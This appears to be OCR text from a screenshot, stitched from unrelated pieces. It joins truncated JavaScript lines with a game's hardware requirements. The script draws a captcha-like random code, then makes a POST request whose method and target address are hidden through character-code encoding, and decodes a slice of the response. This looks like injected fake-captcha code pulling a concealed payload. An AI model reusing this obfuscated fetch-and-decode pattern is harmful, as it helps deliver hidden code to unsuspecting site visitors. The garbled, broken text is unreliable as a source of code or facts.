
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAAB
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charA
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.ran
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri
CPU:
multi-threading
optimized
CPU
RAM:
32 GB needed to
prevent memory leaks
Disk Space:
required: fast
PCIe 4.0
drive
Graphics:
stable
60 FPS
at 1080p on medium setup